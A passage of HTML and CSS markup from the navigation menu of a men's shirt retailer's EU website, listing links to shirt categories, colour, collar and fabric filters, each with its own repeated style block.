            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9228076737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/"
       class="navigationLink-9228076737 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7762860205 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7762860205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7762860205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7762860205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/casual/"
       class="navigationLink-7762860205 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9973414216 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9973414216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9973414216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9973414216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron/"
       class="navigationLink-9973414216 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7557399312 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7557399312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7557399312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7557399312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/luxury/"
       class="navigationLink-7557399312 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8904132840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8904132840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8904132840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8904132840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/evening/"
       class="navigationLink-8904132840 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8925853282 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8925853282 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8925853282 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8925853282 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-8925853282 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6637386655 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6637386655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6637386655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6637386655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/short-sleeve/"
       class="navigationLink-6637386655 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3043792241 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3043792241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3043792241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3043792241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/collarless-shirts/"
       class="navigationLink-3043792241 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6324348438 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6324348438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6324348438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6324348438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-6324348438 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2775006997 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2775006997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2775006997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2775006997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-2775006997 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8493944216 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8493944216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8493944216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8493944216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-8493944216 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3023954834 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3023954834 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3023954834 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3023954834 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3023954834) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3023954834 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9808752272 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9808752272 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9808752272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9808752272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-9808752272 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2707809864 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2707809864 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2707809864 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2707809864 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-2707809864 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8347853454 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8347853454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8347853454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8347853454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8347853454 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9377803382 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9377803382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9377803382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9377803382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-9377803382 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4902246936 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4902246936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4902246936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4902246936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/print/"
       class="navigationLink-4902246936 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7623950921 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7623950921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7623950921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7623950921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/check-shirts/"
       class="navigationLink-7623950921 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1539283292 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1539283292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1539283292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1539283292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stripe-shirts/"
       class="navigationLink-1539283292 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6704375194 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6704375194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6704375194 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6704375194 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-6704375194 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3671031540 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3671031540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3671031540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3671031540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3671031540 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5340760437 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5340760437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5340760437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5340760437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-5340760437 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1309621127 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1309621127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1309621127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1309621127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-1309621127 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4933489965 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4933489965 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4933489965 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4933489965 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron-button-down/"
       class="navigationLink-4933489965 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9066727277 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9066727277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9066727277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9066727277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-9066727277 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8752685179 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8752685179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8752685179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8752685179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-8752685179 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5427507520 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5427507520 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5427507520 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5427507520 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5427507520) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5427507520 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4596742541 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4596742541 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4596742541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4596742541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-4596742541 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6044206123 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6044206123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6044206123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6044206123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/"
       class="navigationLink-6044206123 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1042705099 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1042705099 {
